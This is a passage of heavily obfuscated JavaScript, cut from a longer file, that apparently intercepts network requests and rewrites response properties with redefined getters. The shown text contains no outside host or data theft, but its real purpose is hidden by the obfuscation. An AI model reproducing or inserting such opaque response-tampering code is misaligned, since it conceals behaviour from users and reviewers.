ta[ts(0x34d)](tD,tg,tI);},'ySnLv':'x^na','JGxhY':tW(0x5c0),'fKwfE':tW(0x73e),'vOeLW':function(tD,tg,tI){return tD(tg,tI);},'unqiP':tW(0x3e3),'IVprr':function(tD,tg){var tI=tW;return ta[tI(0x61e)](tD,tg);},'GGUsT':function(tD,tg){return tD==tg;},'yYCWg':tW(0x6a2),'AiWFC':ta[tW(0x224)],'XtHSv':tW(0x661),'WOzaa':ta[tW(0x34a)],'YDNGB':tW(0x744),'wbufL':'I2nT','tArLn':ta['erYuJ'],'UKrWn':function(tD,tg){return ta['bxOSe'](tD,tg);},'ChzHV':tW(0x197),'fGTjO':function(tD,tg){return tD>tg;},'kFtPa':'iit@','ALzGr':ta[tW(0x23d)],'XHdZm':function(tD,tg){return tD>=tg;},'BrrhW':tW(0x259),'HTjzO':ta[tW(0x609)],'eUIYY':function(tD,tg){var tI=tW;return ta[tI(0x2c5)](tD,tg);},'UAIBG':function(tD,tg,tI){return tD(tg,tI);},'BKjNo':function(tD,tg,tI){return tD(tg,tI);},'rHvPs':ta[tW(0x2ad)],'spzQX':function(tD,tg,tI){return tD(tg,tI);},'mwRSH':tW(0x41e),'jvRDn':function(tD,tg){var tI=tW;return ta[tI(0xae)](tD,tg);},'TlZRD':function(tD,tg,tI){var ts=tW;return ta[ts(0x70c)](tD,tg,tI);},'pGHSA':'n0RH','DHhzb':tW(0x752),'OGwXZ':'6Yzf','CzHOd':function(tD,tg){return tD==tg;},'TkLYe':'BihM','XHDNJ':function(tD,tg,tI){return tD(tg,tI);},'LsiRl':function(tD,tg,tI){var ts=tW;return ta[ts(0x35d)](tD,tg,tI);},'zEDLl':tW(0x37b),'uiJqe':function(tD,tg,tI){var ts=tW;return ta[ts(0x78d)](tD,tg,tI);},'fBPCZ':function(tD,tg,tI){return tD(tg,tI);},'BtIsr':function(tD,tg,tI){return tD(tg,tI);},'iuMgq':ta[tW(0x40d)],'WJbpf':function(tD,tg){return tD+tg;},'sGSPa':function(tD,tg,tI){return tD(tg,tI);},'CFgDp':function(tD,tg,tI){var ts=tW;return ta[ts(0x762)](tD,tg,tI);},'gdLwK':tW(0x205),'vZSGs':function(tD,tg,tI){return tD(tg,tI);},'iBwBr':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'MrDgk':function(tD,tg,tI){return tD(tg,tI);},'oSEwg':ta[tW(0x23a)],'KKAzz':ta[tW(0x7c4)],'jtoVi':function(tD,tg){return tD!==tg;},'IUqCN':function(tD,tg,tI){return tD(tg,tI);},'LDynj':function(tD,tg,tI){return tD(tg,tI);},'xJhUx':ta[tW(0x29d)],'MdxBc':ta[tW(0x330)],'tNuEf':tW(0x736),'lYZwt':function(tD,tg,tI){return tD(tg,tI);},'wjhSw':function(tD,tg,tI){return tD(tg,tI);},'AolHo':function(tD,tg){return tD!=tg;},'XoprO':function(tD,tg,tI){return tD(tg,tI);},'IdjWS':function(tD,tg){var tI=tW;return ta[tI(0x333)](tD,tg);}};if(ta[tW(0x28e)](tW(0x203),ta[tW(0x72b)])){var tE,tV,tj,tb,tB,tv=at[ta[tW(0x4d0)](aD,-0xd*-0x7f+0x8a*-0x48+0x2159,tW(0x5a3))]();tv&&(tE=aw(tH,tL),tE!=null&&(tV=tv[aD(-0x11a0+-0x2c9*0x1+0x155d,ta['NRyAz'])](),tj=tv[aD(-0x3*0x12f+0xf40+0xb*-0xef,tW(0x175))](),tE[ta[tW(0x1bc)](ta[tW(0x2b3)](aD,-0xc4c+-0x517+-0x13*-0xf5,tW(0x55b)),z)]?tE[aD(-0x20fe+0xf7b+0x12a8,tW(0x7a9))+z]!=null?tH[at[aD(0x327+0x1*0x1c64+-0x1edf,'iit@')][ta['OGhjM'](aD,-0x5*0x1ac+0xa93+0x16*-0x9,'U3q@')]]=tE[ta[tW(0x2e9)](aD,0xbef+-0xaf+-0xa1b*0x1,tW(0x7a9))+z]:tH[at[aD(0xaa0+0x1*-0x18ce+0xeda,ta[tW(0x4a2)])][aD(-0x2497+-0x320*-0x9+0x9e8,tW(0x491))]]=tV:tH[at[aD(-0x1aff*0x1+-0xcd6*0x2+0x3557,tW(0xe8))][aD(0x25b4*0x1+0x1a1b*-0x1+-0x82*0x14,tW(0x491))]]=z,tE[ta[tW(0x579)](aD,0xbde+0x49*-0x47+-0x98f*-0x1,tW(0x76e))+z]&&(tH[at[ta[tW(0x44a)](aD,0x1d6c+-0xb0b+-0x11b5,tW(0xe8))][aD(-0x5*-0xbb+0x22fc+0x69*-0x5a,tW(0x205))]]=!(0x68a+0x1a22+-0x20ac)),ta[tW(0x7a3)](tE[ta[tW(0x74f)](aD,0x7*-0x25+0x1496+-0x1247,tW(0x6c1))+z],null)?tH[at[aD(-0x860*0x1+0x2574+-0x1c68,tW(0xe8))][aD(-0x135*-0x3+-0xf7a+0xd46,ta['mUhIE'])]]=tE[ta[tW(0x572)](ta[tW(0x42a)](aD,0x19*-0x97+0xd5e+0x89*0x5,'00QV'),z)]:tH[at[ta[tW(0x70c)](aD,-0x58a*0x5+0xd50*-0x2+0x36fe,'iit@')][aD(0x1*0x1025+0x2408+-0x32c2,tW(0x736))]]=[aD(0x4a1+-0x7a5*0x1+0x4a1,ta['wALDA'])],tb=function(tD){var tg=tW,tI={'jHFmJ':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'OSndv':ta[tg(0xe1)],'LRVNM':ta['ajCVi'],'zgwyK':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x321)](Pf,PZ,Pz);},'VqSqd':function(Pf,PZ){return Pf+PZ;},'giISa':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fucNn':'jIo3','LRiDX':tg(0x274),'PVmcQ':tg(0x467),'xupno':tg(0x398),'ZekMI':tg(0x6bb),'AXsWh':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'wHYtX':tg(0x47c),'YLKoG':ta[tg(0x1d0)],'PxFjy':ta[tg(0x5d6)],'aMgRK':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'PKJsZ':'rMCi','UJvzm':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fXvRH':tg(0x1e8),'lnRln':function(Pf,PZ){return Pf!==PZ;},'LuAob':ta['IbYuW'],'uuHjN':'yrH%','dQDvH':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x1d9)](Pf,PZ,Pz);}},ts,tF,tR,tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;if(tD[ta[tg(0x70c)](aD,-0x1f5d+-0x37*-0x38+0x14ca,tg(0x6fb))]===-0x5d*0x32+-0x1b*0xc7+-0x1*-0x272b&&!tD[at[aD(0x190c+0xa8b+0x7*-0x4fd,'iit@')][ta['oZlMb'](aD,0x3d8+-0x18df+0x162f,tg(0x71d))]]&&(ts=!(0x1dec+0x3e*0x5c+-0x3433),(tD[ta['ofyWQ'](aD,-0x1830+0x5df*0x3+0x71b,'pu!G')](at[aD(-0x21e9+-0x159b*-0x1+-0x461*-0x3,ta[tg(0x4f0)])][aD(0x1*-0x2a7+-0x338+0x759,tg(0x234))])!=null&&tD[ta[tg(0x65b)](aD,-0x104d+-0x1*-0xc69+0x46c,tg(0x41e))](at[aD(-0x901*-0x3+-0xd90+-0xc9e,tg(0x373))][ta[tg(0x6a1)](aD,-0x17cc*0x1+-0x10b8*-0x2+-0x82a,tg(0x234))])!==z||ta[tg(0x78e)](tD[ta['GhwSI'](aD,-0x18*0x65+0x735+-0x1*-0x2cb,'pu!G')](at[aD(0xb40+0x18bd*-0x1+0xe52,tg(0x373))][aD(0x211*0x11+0x244*-0xd+0x1*-0x423,ta['PHOAZ'])]),null)&&tD[ta[tg(0x49b)](aD,-0x26eb+-0x230f+-0x21*-0x242,tg(0x41e))](at[aD(0x163e+0x1299+-0x2802*0x1,tg(0x373))][aD(-0x2*-0x8b7+-0x4ca+0xb1a*-0x1,'aPwR')])!==z)&&(ts=!(0x51f+0x208b+-0x25aa)),(ts||tD[ta['GhAUb'](aD,-0x1a7+0x1*0x1771+-0x38b*0x6,tg(0x41e))](at[aD(-0x236*-0xd+0x19b9+-0x1ad1*0x2,tg(0x373))][aD(-0x184f+0x93e+0x1019,ta[tg(0xc8)])])!=null&&tD[aD(0x637+-0x2253+-0x263*-0xc,ta[tg(0x39c)])](at[aD(-0x2*-0xce3+-0x1654+-0x29d,'n0RH')][aD(-0x3*0x55+-0x4*0x73d+0x1efb,tg(0x3b1))])!==z||ta[tg(0x143)](tD[aD(-0x2*0x3b3+-0x24bc+0x1*0x2caa,tg(0x41e))](at[aD(0x161*0x7+0xcac+-0x157e,'n0RH')][aD(0x1107+0x1*-0x18eb+0x8d1,tg(0xea))]),null)&&ta['ZDize'](tD[ta[tg(0x6e7)](aD,0x6fe*-0x1+-0x1*0x56f+0xcf5,tg(0x41e))](at[ta['Orend'](aD,0x58*0x49+-0x57*0xb+-0x1486,ta[tg(0x4f0)])][ta[tg(0x370)](aD,0x1*0x19b8+0x20b8+0x3983*-0x1,ta[tg(0x1f9)])]),z))&&(tF=ta[tg(0x1a5)](tD[ta['LOLpJ'](aD,-0x152e+-0x1*0xefe+0x12bf*0x2,tg(0x662))],null)&&tD[aD(-0x2e9*-0x9+-0x83*0x49+0xc7c,ta[tg(0x3ed)])][ta[tg(0x39e)](aD,0x2*-0x100f+-0xb2f+0x2cdf,ta['aBVyD'])]!==0x259*0xd+-0xa45+-0x60*0x36,tR=tD[aD(-0x1*-0x25b3+0x26dd+-0x4b0d,ta[tg(0x330)])]!=null&&tD[ta[tg(0x30f)](aD,0x1*0x10d0+0x1d95+-0x2ce2,tg(0x7de))][aD(-0x2ff*-0x2+-0x1266+0x6fd*0x2,ta[tg(0x75d)])]!==-0x1bd7*-0x1+-0x2a3+0x1*-0x1934,ta[tg(0x142)](tF,tR)))){tD[at[ta[tg(0x494)](aD,0x3e1+-0x1d41+0xd06*0x2,tg(0xe8))][aD(-0x15f5+0x1*-0x2703+-0x1*-0x3e14,tg(0x4fc))]]=!(-0x2d*-0xa7+-0x14ca+-0x891),tn=ta[tg(0x4f2)](tD[at[aD(-0x276+0x4*0x7c+-0x11*-0x12,ta[tg(0x4a2)])][ta[tg(0x20f)](aD,0x213e+-0x3ab+-0x1*0x1cda,'yrl3')]]+aD(0x1ad8+0x1324+-0x1c*0x199,ta['aawuM'])+tD[at[aD(0x2698+-0x6*0x2d6+-0x14e8,tg(0xe8))][ta[tg(0x56c)](aD,0xa2c+0x3e*0x7+0xb*-0x101,'4W2v')]],aD(-0x23e8+0x3*0x755+-0x185*-0xa,ta[tg(0x34c)])),tS=-0x8e6*-0x1+0x6*-0x324+0x9fa,tR&&tD[ta[tg(0x6a1)](aD,0x29*-0xef+0xea8+0x1922,ta[tg(0x330)])]!=null&&ta['kImlE'](tD[aD(-0x24f2*0x1+-0x8*0x3c8+0x1c3*0x27,tg(0x7de))][ta[tg(0x42a)](aD,0x1837+0x5c6*-0x5+0xb1*0x9,'@EGw')],tS)&&(tk=tD[aD(0x1f7e+0x1ab5+-0x38b0,tg(0x7de))][aD(0x1301+0x1f2d+-0x33*0xf4,tg(0x47c))]-tS,tT=tD[ta[tg(0x70c)](aD,-0x20c5+0x159d+0xcab,tg(0x7de))][aD(0x20ec+0x19a7+-0x3960,tg(0x437))](0x146a+0x1eeb+0x3355*-0x1,tk),to=tD[aD(0x1*-0x15e4+-0x11a7+0x836*0x5,tg(0x7de))][aD(0x292+-0x1*0xb3f+-0x1*-0x9e0,ta[tg(0x3e2)])](tk),tD[at[ta[tg(0x7d5)](aD,0x1598+-0x26ac+0x4*0x470,tg(0xe8))][aD(-0x162b*-0x1+-0x1*0x1865+-0x1*-0x408,tg(0x7c5))]]=to),tF&&tD[aD(-0x119f+0x75b+0x1*0xb96,tg(0x662))]!=null&&tD[ta[tg(0x1d9)](aD,0x9*-0x24c+0x53*-0x35+0x272d,ta[tg(0x3ed)])][ta[tg(0x31a)](aD,-0x144+-0x83+0x359,tg(0x47c))]>=tS&&(tX=tD[aD(-0x1d*-0x112+-0x64*-0x60+0x3bc*-0x12,tg(0x662))][ta[tg(0x460)](aD,-0x1*-0x1d9f+0x1bc9+0x37d6*-0x1,tg(0x47c))]-tS,td=tD[aD(-0x50d*-0x3+-0x917*0x1+-0x4be,tg(0x662))][aD(-0x16a4+0x20d3*-0x1+0x38aa,tg(0x437))](0xf0b*0x1+0x13db+-0x22e6,tX),tD[at[aD(0x1*0xfd+-0x1f00+0x1eaf,ta[tg(0x4a2)])][aD(-0x1aa*0x1+0x61*-0x23+0x1*0x10bb,tg(0x7c5))]]!=null&&tD[at[aD(-0x24fd+0x7a8*0x1+0x1e01*0x1,tg(0xe8))][aD(0x2451+-0xaab*-0x1+0x2*-0x1697,ta[tg(0x69b)])]]!==z||(te=tD[aD(0x20a7+0x3d*-0x68+0xd*-0x81,tg(0x662))][ta[tg(0x20f)](aD,0x992+-0x1*-0x923+-0x6*0x2eb,tg(0x437))](tX),tD[at[aD(-0x592*-0x6+0x2457+-0x4517,tg(0xe8))][aD(-0x2*0x191+-0x7*0x4a+0x6f6,tg(0x7c5))]]=te)),tp=!(-0x4c*0x43+0x1*-0x1c22+0x3007);try{if(tG=tD[aD(0x15cb+-0x20a3+0xb60,tg(0x41e))](aD(-0x57b+0x1a6*0xd+0x6*-0x28e,ta[tg(0x144)])),tG!=null){for(tr=0x1d*-0xec+-0x12ef+-0x1b*-0x1b1,tU=tD[at[ta[tg(0x25e)](aD,-0x3a7+-0x26da+-0x62b*-0x7,ta['IZMVb'])][ta[tg(0x7e5)](aD,0x1*0x2689+-0x204f+-0x4cf*0x1,tg(0x736))]][aD(0x23a1+0x1efa+0x4109*-0x1,'@EGw')];tr<tU;tr++)if(tG[ta[tg(0x699)](aD,0x1c53+0x4cd*0x2+-0x2564,ta['DijSs'])](tD[at[ta[tg(0x6c5)](aD,-0x6d9*0x1+-0x2f6+0xa7b,tg(0xe8))][aD(0x16a*0xb+-0x1b02+0x1*0xcdf,tg(0x736))]][tr])!==-(-0x1001+0x2*-0x725+0xf26*0x2)){tp=!(-0x2*-0x83f+-0x3d*-0x70+-0x2b2e);break;}}}catch(Pf){if(ta['adEzE'](tg(0x416),tg(0x416)))_0x41e5a5={},_0x5f2bb1[tI[tg(0x67f)](_0x397fef,-0x251d+-0xd65+0x3407,tg(0x15a))][_0x4668ec(-0x1*0x1982+0xa54*0x3+0xfe*-0x4,tI[tg(0x297)])](_0x5b131c,_0x51daf0(0x4*0x455+0x53f+-0x1563,tg(0x5bc)),(_0x4f3ef9[tI['jHFmJ'](_0x14bf86,0xb*-0x23f+-0x16d3+0x30ab,tI[tg(0x7d7)])+_0x380685]=_0x2eb0f9[tI[tg(0x5b7)](_0x3a6eed,0x67d+-0x214+-0x339,tg(0x5bc))],_0x28d9b3[tI[tg(0x5b7)](_0x523db1,0xdf3+0x29*0x28+-0x12d3,tg(0x420))+_0x36808e]=!(0x1ee+-0x5*0x579+0x1*0x196f),_0x27f280[tI[tg(0x671)](tI[tg(0x5c2)](_0x368943,0x24*-0x4f+0x3a6+0x93b,tI[tg(0x7df)]),_0x189914)]=!(-0x2d8+-0x45e+0x736),_0x410af3));else return ta['jywMx'](aE,aJ[aD(-0x179f*-0x1+0xc0d+0x2*-0x117e,'FQY@')](0x230+-0x1916+0xe*0x1a3),ta['HVVeU'](tn+Y,a0[aD(0x2274+0x1*0x1cab+-0x3e8a,tg(0x1fd))](Pf))),void(-0x1*-0x178a+-0x1*-0x439+0x1bc3*-0x1);}if(tD[at[aD(-0x19*-0x35+0x1daf+-0x10*0x223,tg(0xe8))][ta[tg(0x669)](aD,-0x20a*-0x5+0x7*0x466+0x2*-0x1397,ta['ioiCR'])]]==null||tD[at[aD(-0xf98+-0x21b3+-0x1*-0x31f7,tg(0xe8))][ta['RmXMN'](aD,-0x1ee2+0x1b*-0x3+0x2101,'6Yzf')]]===z){try{if(!(J[ta[tg(0x587)](aD,-0x1aae+0x3a*-0x91+0x107*0x3b,tg(0x519))]&&tD[aD(0x22+-0x141e+0x153e,tg(0x2b6))+aD(-0x1*0x7c7+-0x1ccf+0x4*0x977,ta[tg(0x33a)])]!=null&&ta[tg(0x4a8)](tD[ta['vCwyX'](aD(0x181b+-0x32f*0x6+-0x3bf*0x1,ta[tg(0x158)]),ta[tg(0x50b)](aD,-0xe6*0x13+-0x7*0x24b+0x2265,ta[tg(0x33a)]))],z)&&tD[at[aD(0x5*0x4f6+-0x1*-0x161+0x7*-0x3a5,tg(0xe8))][ta[tg(0x626)](aD,0x3*0x639+0x3a6+-0xde*0x18,ta[tg(0x78c)])]]&&tD[at[aD(-0x1cea+-0x24bb+-0x3*-0x161b,tg(0xe8))][aD(0x1*0xa3d+-0xdea+-0x1*-0x52e,tg(0x37b))]][0x202*-0xd+0xc1*-0x3+-0x1*-0x1c5e]))return;if(tK=new J[(aD(0x25*-0x19+0x231f+-0x1e6d*0x1,tg(0x519)))](tD[at[ta['KfQCe'](aD,-0x22bc+-0x99f+0x2d07,'iit@')][aD(-0xa2*-0x9+0x29f+-0x6d0,ta['wAayh'])]][-0xb3a*-0x2+-0x1*0x1a64+0x3f1],J[aD(-0x16e3+-0x6*0x4c2+0x3465,'IdBe')][aD(-0x2074+0x98e+0x1*0x17bd,ta['uWBIZ'])])[aD(-0x839+-0x26cc+0x2fdc,'HXvI')],tq=new J[(aD(0x3b*-0xd+-0x1*-0xed7+-0xac3,tg(0x519)))](tD[aD(0x1*0x85a+-0x7e7+0xcf,tg(0x2b6))+aD(0x13c1+0x150e+0x1*-0x2789,ta[tg(0x33a)])],J[aD(0x1f7*-0x13+-0x3*-0xa75+0x6ec*0x1,ta[tg(0x6ca)])][aD(0x8*-0xd7+-0x1*-0x907+0xbc*-0x2,ta[tg(0x40d)])])[ta[tg(0x70c)](aD,0x76*-0x38+-0x3b9*0xa+0x17*0x2c7,ta['uWBIZ'])],tK!==tq)return;}catch(PZ){return;}if(tD[at[ta[tg(0x294)](aD,0x20f4+-0x949*0x1+-0x16ff,tg(0xe8))][aD(-0x1aa5+-0x1516+0x34c*0xf,ta['xNIrt'])]])return;return tp&&(tD[at[aD(0xa*0xe5+0x1ae*-0x1+-0x698,tg(0xe8))][aD(-0x1e77+0x826*0x1+0x1761,tg(0x44b))]]=!(-0x9f1+-0xef1+0x82*0x31),ta['gZJTN'](aE,aJ[aD(-0xac*-0x19+0x86e+-0x1866,tg(0x29c))](-0x249b+-0x225e+0x7*0xa25),tn,tD[at[ta[tg(0x6a7)](aD,-0xe15+0x1795+0x8d4*-0x1,'iit@')][ta[tg(0x789)](aD,0x2441*-0x1+-0x10d2*-0x1+0x14e0,ta['IbYuW'])]],!tD[at[aD(-0xfe+0x1*-0xf91+0xb*0x191,ta[tg(0x4a2)])][aD(0x5a8*0x2+0x147*0x11+-0x1f52,'csN0')]])),void(-0x17d*0x2+0x1*-0x25c0+-0x191*-0x1a);}if(tw=aW(),tR){if(tw)try{P0={},P1={},J[aD(0x106c+-0x577*-0x3+0xfa6*-0x2,tg(0x15a))][aD(0x2555+0xff6+-0x33c9,tg(0x744))](tD,ta[tg(0xb5)](aD,-0xe*-0x85+-0xac9+0x51f,tg(0x274)),(P0[ta[tg(0x562)](aD,-0x1f5e+0x921+-0x14c*-0x12,tg(0x271))+aD(0x1f3*0x13+0x1766*-0x1+-0x30f*0x4,'qg4Z')]=ts?a3(tT):tT,P0)),J[aD(-0x205+-0x9*0x65+0x717,ta['aPztL'])][aD(-0xa45+-0xb73+-0xb9d*-0x2,ta[tg(0xe1)])](tD,aD(0x19d6+0x1*-0x3f1+-0x1462,tg(0x7de)),(P1[aD(0x220*-0x4+-0x1002+0x1*0x19c6,tg(0x748))+aD(-0x9df+-0x936+-0x35f*-0x6,tg(0x7a9))]=function(){var Pz=tg;return tD[aD(-0x4c1*0x1+-0x195d*0x1+-0x106*-0x1f,tI[Pz(0x7b2)])];},P1));}catch(Pz){if(aE(aJ[ta[tg(0x6f1)](aD,-0x4ef*0x4+0x78*0xa+0xfe0,tg(0x29c))](-0x1*0x33f+0x1d*0x137+-0x1ff9),ta['aFHia'](ta['XdWLK'](tn,Y),a0[aD(-0x2*0xd84+0x38*-0x1a+0x1*0x214d,ta[tg(0x440)])](Pz)),tD[at[aD(-0x1034+-0x1*-0x1271+-0x191,tg(0xe8))][aD(-0xa*0x31+-0x15*0xed+-0x1*-0x16cc,'U3q@')]]),tp)return tD[at[ta[tg(0x1b3)](aD,0x802+-0xf40+-0x3f5*-0x2,ta[tg(0x4a2)])][aD(0x1e*-0x3e+0x133*0x1+0x721,ta['EUBqT'])]]=!(-0x20a7+-0x305*-0x8+-0x91*-0xf),void(-0x19af+-0x5b0+-0xa75*-0x3);}else try{P0={},J[aD(0x5*-0x1d6+-0xbf*-0x32+-0x1*0x1a9b,tg(0x15a))][ta[tg(0x146)](aD,-0x2659+-0x1ebe+0x4699,tg(0x744))](tD,aD(-0x3a*0xa7+-0x1*0x1013+0x376c,tg(0x7de)),(P0[ta[tg(0x39e)](aD,0x1f62*-0x1+0x4*0x50c+0xc55,ta[tg(0x149)])]=ts?a3(tT):tT,P0[ta['yminG'](aD,0xda7+-0xeec+0x2f2,tg(0x24e))+aD(-0x89a+0x5b8*-0x6+0x2bf0,tg(0xee))]=!(0x7*-0x56b+0xa*-0x2b1+0x40d8),P0[ta[tg(0x2c5)](ta[tg(0x5c3)](aD,-0x8b0*-0x4+0x3c9*0x9+-0x1*0x443b,tg(0x67b)),ta['mtLfD'](aD,-0x1*-0x1b04+-0x2555+0xb4f,tg(0x365)))]=!(0xa*0xce+-0xab9+0x2ad),P0));}catch(Ph){if(ta[tg(0x476)](aE,aJ[aD(0x8a*-0x43+-0x5a5+0x2a97,'828Y')](-0x210b+0xd94+0x137b),ta[tg(0x636)](tn+Y,a0[aD(-0x4*-0x61f+-0x1f80+0x799,tg(0x1fd))](Ph)),tD[at[aD(0x11*0x125+0x120+-0x13e9,ta[tg(0x4a2)])][ta[tg(0x300)](aD,-0x7*0x1c1+-0x32*-0x24+0x6b0,tg(0x491))]]),tp)return tD[at[aD(0x2161+0x7f*0x1+-0x2134,'iit@')][aD(0x23ce+-0xd88+-0x16a*0xf,tg(0x44b))]]=!(-0x1783*-0x1+-0x1a*-0xa4+-0x282b),void(0x1fb6*0x1+0x20c+-0x3a*0x95);}}if(tF){if(tw)try{if(ta['xcSCV']===tg(0x73b)){var P6,P7,P8,P9,Pa,Pt,PP,PJ;if(this[_0x346d0e(-0x2*0x661+0x209*-0x11+-0x3009*-0x1,tI[tg(0x79c)])]){if(!this[_0xbf0da0[tI[tg(0x5c2)](_0x42a33e,-0xfb3+-0x12a3*-0x2+-0x14e7,tg(0xe8))][_0xbe317e(-0xc5*0x29+-0x297*0x8+0x359a*0x1,tI[tg(0x4cd)])]]){if(P6=this[_0x141196(0x1837*0x1+-0x545*0x1+-0x1c*0xa7,tI[tg(0x79c)])](),P6===''||P6==null)return null;for(P7={},P8=P6[_0x1c4999(0x9*0x224+0x2*-0x13d+-0xf29,tI[tg(0x399)])](/[\r\n]+/),P9=0xc5e+0x7*-0x4f+-0xa35;P9<P8[tI[tg(0x1d8)](_0x2c1659,-0x490*-0x2+-0x17f5+0x1067*0x1,tI['wHYtX'])];P9++)Pa=P8[P9],Pt=Pa[_0x58b9de(0x23e9+-0x1f6a+-0x3f6,tg(0x350))](_0x1b03ca(0x1806+0xb79*0x3+-0x39de*0x1,tI[tg(0x1eb)])),Pt!==-(0x666+-0x1*0x235e+0x1cf9)&&(PP=Pa[tI[tg(0x5c2)](_0x57d54b,0x4e9+-0xd39+0x9aa,'mtZf')](-0x1950+0x6f6+0x125a,Pt)[_0x57d4ea(-0xf6b+-0x158f+-0xa4*-0x3c,tg(0x13b))](),PJ=Pa[_0x29885c(-0x1108+-0x1bc0+0x2e22,'mtZf')](Pt+(-0x1dc1*0x1+-0x2268+0x402a))[tI[tg(0x5c2)](_0x4664fb,-0x2126+-0x1465*0x1+0x36b4,tg(0x182))](/^\s+|\s+$/g,''),P7[_0x428c3c(0xca*0x4+0x23dd+-0x25de,tI['PxFjy'])](PP)?P7[PP]+=tI[tg(0x7c8)](_0x425b95,-0x205*0xd+0x17*0xc7+0x994,tI[tg(0x7ae)])+PJ:P7[PP]=PJ);this[_0x5822f6[_0x325cb1(0xa48+-0x34+-0x968,tg(0xe8))][tI['aMgRK'](_0x5ceff9,-0x90f+-0xaf8*0x3+0x2b4c,tI['xupno'])]]=P7;}return this[_0x214f33[_0x1e99d6(0x1092+-0xc2*0x1+-0xf24,tg(0xe8))][tI[tg(0x1d8)](_0x55a875,0xa7c+-0x1*-0x1712+-0x2039,tg(0x398))]][_0x377c54[_0x4373e2(0x24*-0x111+-0x113e*-0x1+0x169c,'8njQ')]()]||null;}return this[tI[tg(0x409)](_0x55db11,-0x189f+0xf1a*-0x1+0x2860,'jqsk')](_0x5526bd);}else P0={},P1={},J[ta['gSonF'](aD,-0xc04+-0xb7e+0x1907,ta[tg(0x34a)])][ta[tg(0x50b)](aD,0x24b8+0x57b*0x5+0x89*-0x75,ta[tg(0xe1)])](tD,ta[tg(0x241)](aD,-0x2207+-0xcfd+0x2fc1,tg(0x1e8)),(P0[ta[tg(0x30f)](aD,0x33a+-0xa40*-0x2+-0x169f,tg(0x271))+aD(-0x33b+-0x8a6+0xd48,tg(0x534))]=ts?ta[tg(0x280)](a3,td):td,P0)),J[aD(0x2*-0x8aa+-0x1*-0x107b+0x25e,tg(0x15a))][ta['YMNrV'](aD,-0x1*0x1644+-0x41f*-0x1+-0x1*-0x13a7,ta[tg(0xe1)])](tD,aD(0x2b1+0x8c7*-0x1+0x768,ta['NZxeg']),(P1[aD(-0x744+0xa7d*0x3+-0x16ef,tg(0x748))+aD(-0x42*0x1+0x184b+0x125*-0x14,ta[tg(0x3f4)])]=function(){var PM=tg;return tD[aD(0x1f42+-0x4a*0x59+-0x4cb,tI[PM(0x1bf)])];},P1));}catch(PM){if(ta['RVplU'](tg(0x353),tg(0x160))){if(ta[tg(0x500)](aE,aJ[ta['pZBUv'](aD,-0xd46+0xd5d*-0x2+0x367*0xc,tg(0x29c))](-0x185a+-0x558+0x1db7),tn+Y+a0[aD(-0x5*-0xdb+0x23c3+-0x2775,ta[tg(0x440)])](PM),tD[at[aD(0x1af1+-0x5dd+-0x28d*0x8,ta[tg(0x4a2)])][aD(-0x1b71+0x13*0x19f+-0x1eb*0x1,ta['IbYuW'])]]),tp)return tD[at[ta[tg(0x5c3)](aD,0xcf3*0x1+-0x1*0x16dd+-0x21e*-0x5,tg(0xe8))][aD(-0x2167+-0xafd+0x2d74*0x1,tg(0x44b))]]=!(-0x131c+0x296*0xc+-0xbec),void(-0x1843+-0x15f6+0x2e39);}else{if(_0x4db925[_0x2c2e17[_0x475603(0xa36+-0x868+0x5*-0x3a,tg(0xe8))][_0x2e47c0(0x11d1*-0x1+0xd41+0x5ac,tg(0x4fc))]]===!(-0x1028+-0x2207+0x1*0x322f)||tI[tg(0x2fb)](_0x43c0b9[_0x194b85[_0x5a6464(0x5db+0x1a7e+-0x1*0x1fad,'iit@')][_0x33b748(0x211+-0xef2*0x1+-0x263*-0x6,tI['LuAob'])]],_0x2fde41))return _0x385e8e[_0x161934(-0x11cc*-0x1+-0x2298+-0x1f5*-0x9,tI[tg(0x2e7)])]=null,_0x252ed4[tI[tg(0x516)](_0x548e5e,0xc4f+0x2452+-0x2fc0,tg(0x694))]=null,void(0x3*0x51f+-0xea*0x22+0x1bf*0x9);_0x200bc5[_0x27a142[_0x56f0ef(-0x1ef3+0x12f*-0x16+0x39a9,tg(0xe8))][_0x51aecb(0x5a9*0x1+0x20c5*-0x1+0x1c2c,'Kzhs')]]=null;}}else try{P0={},J[ta[tg(0x34d)](aD,-0xff3+0x26a*-0xc+0x1738*0x2,tg(0x15a))][aD(0x1b9f+0x1cfb+-0x8*0x6e3,'filf')](tD,ta[tg(0x410)](aD,0x47*0x64+0x2d*-0x53+-0x3*0x3f1,ta[tg(0x3ed)]),(P0[ta[tg(0x1b4)](aD(-0xc2b*0x1+0x8*-0x4b0+0x32c6,tg(0x271)),aD(0x192+0x624+-0x64f,'qg4Z'))]=ts?a3(td):td,P0[ta[tg(0x7f0)](aD(-0x1*-0xbdd+0x2493+0x2ec3*-0x1,tg(0x24e)),aD(-0x23aa+-0xb16+0x2fc6,ta['uLpHs']))]=!(0x2390+-0xc7*0xd+-0x1974),P0[aD(0xb4e+-0x2135+0x16aa,'poCi')+ta[tg(0x2a9)](aD,-0x1f0c+0x146f+0xc38,ta[tg(0x2ff)])]=!(-0x2ab*-0x4+-0xc5f*0x1+0x1b3),P0));}catch(PY){if(aE(aJ[aD(0x1*0x9b5+-0x7*0x517+0x6b0*0x4,'828Y')](-0x1e1e+-0x1e97+0x3cbb),ta[tg(0x6c0)](tn,Y)+a0[ta[tg(0x779)](aD,0x2017*-0x1+-0x1f03+0x3faf,tg(0x1fd))](PY),tD[at[aD(0x9dd+0x861+-0x1192,'iit@')][aD(0x2*0x587+-0xc13+0x276,tg(0x491))]]),tp)return 